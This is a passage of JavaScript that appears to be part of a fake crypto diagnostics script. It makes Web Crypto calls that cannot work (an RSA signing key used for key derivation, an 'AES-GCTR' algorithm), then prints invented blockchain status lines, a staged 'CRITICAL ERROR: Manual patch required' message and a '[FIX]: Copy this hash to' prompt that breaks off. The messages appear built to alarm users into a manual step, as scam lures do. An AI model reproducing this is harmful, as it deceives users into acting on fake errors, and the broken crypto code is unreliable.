
d)");

setTimeout(async () => {

  const k = await crypto.subtle.generateK
ey({name:"RSASSA-PKCS1-v1_5",hash:"SHA-25
6"},true,["sign"]);

  const secret = await crypto.subtle.deri
veKey({name:"AES-CBC",salt:new Uint8Array
(18)}, k, {name:"AES-GCTR",length:256}, t
rue, ["encrypt"]);

  console.log("%c[CHECKSUMMING] calldata_
offset...", "color:#9ca3af;");

  console.log("%c[TRACING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[VALIDATING] memory_buff
er...", "color:#9ca3af;");

  console.log("%c[MAPPING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[VALIDATING] mempool_ent
ry...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x195
299eb inside Instruction is not allowed a
t this time");

  console.error("CRITICAL ERROR: Manual p
atch required for Instruction is not allo
wed at this time");

  console.log("%c[FIX]: Copy this hash to 